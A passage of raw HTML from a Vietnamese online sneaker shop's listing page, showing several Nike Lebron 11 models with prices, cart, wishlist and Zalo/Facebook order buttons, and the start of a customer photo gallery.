<a class="btn btn-cart"  onclick="cart.add('582', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('582')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('582')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="582" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Denim-NK550"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('536')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3101-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3102-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Dunkman" title="Nike Lebron 11 Dunkman" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310">Nike Lebron 11 Dunkman</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="536"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('536', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('536')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('536')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="536" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Dunkman-NK310"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('568')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/nike-lebron-11-gator-king-001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/Giay-Nike-Lebron-11-Gator-King-NK355s-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Gator King" title="Nike Lebron 11 Gator King" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355">Nike Lebron 11 Gator King</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.150.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="568"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('568', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('568')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('568')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="568" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Gator-King-NK355"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('531')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3041-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3042-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Graffiti" title="Nike Lebron 11 Graffiti" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304">Nike Lebron 11 Graffiti</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="531"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('531', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('531')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('531')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="531" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Graffity-NK304"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('553')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3541-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3545-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Hornets" title="Nike Lebron 11 Hornets" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354">Nike Lebron 11 Hornets</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="553"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('553', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('553')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('553')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="553" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Hornets-NK354"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('583')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5761-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK5764-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Iron Man" title="Nike Lebron 11 Iron Man" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576">Nike Lebron 11 Iron Man</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="583"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('583', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('583')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('583')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="583" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Iron-Man-NK576"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('528')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3001-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK3002-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 King's Pride" title="Nike Lebron 11 King's Pride" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300">Nike Lebron 11 King's Pride</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="528"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('528', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('528')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('528')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="528" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-King-Pride-NK300"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div><div class="product-layout hide-cart has-extra-button"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid quickview-tooltip" data-placement="top" title="Xem nhanh" onclick="quickview('527')"><span class="btn-text">Xem nhanh</span></a></div>
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299" class="product-img has-second-image"><div>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2991-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-first"/>
<img src="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg" srcset="https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-480x480w.jpg 1x, https://neverstopshop.com/image/cache/data/Giay/Nike/NikeLebron11/NK2992-960x960w.jpg 2x"  width="480" height="480" alt="Nike Lebron 11 Miami Heat" title="Nike Lebron 11 Miami Heat" class="img-responsive img-second"/></div>
</a></div><div class="caption"><div class="name"><a href="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299">Nike Lebron 11 Miami Heat</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal">1.050.000đ</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="527"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('527', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Mua hàng</span>"><span class="btn-text">Mua hàng</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid wishlist-tooltip" data-placement="top" title="Thêm vào DS yêu thích"  onclick="wishlist.add('527')"><span class="btn-text">Thêm vào DS yêu thích</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-272 module-products-grid compare-tooltip" data-placement="top" title="So sánh sản phẩm dịch vụ"  onclick="compare.add('527')"><span class="btn-text">So sánh sản phẩm dịch vụ</span></a></div></div></div><div class="extra-group"><div>
<a class="btn btn-extra btn-extra-46"
href="https://zalo.me/01268080730" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Zalo</span>">
<span class="btn-text">Đặt hàng qua Zalo</span>
</a>
<a class="btn btn-extra btn-extra-93"
href="https://m.me/neverstopshop.commm" target="_blank" data-product_id="527" data-product_url="https://neverstopshop.com/Giay-Nike-Lebron-11-Miami-Heat-NK299"                   data-loading-text="<span class='btn-text'>Đặt hàng qua Facebook</span>">
<span class="btn-text">Đặt hàng qua Facebook</span>
</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-3"><div class="grid-cols"><div class="grid-col grid-col-bottom-3-1"><div class="grid-items"><div class="grid-item grid-item-bottom-3-1-1"><div id="gallery-697c7e2add889" class="module module-gallery module-gallery-416 carousel-mode"><h3 class="title module-title">Hình ảnh khách hàng tại NeverStopShop</h3><div class="module-body"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":0},"470":{"items":2,"spacing":0},"760":{"items":2,"spacing":0},"1024":{"items":4,"spacing":0},"1440":{"items":4,"spacing":0}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":false,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper"><div class="module-item module-item-1 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="0" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-1-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-2 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="1" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-3 swiper-slide">
<a data-gallery="#gallery-697c7e2add889 .lightgallery" data-index="2" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
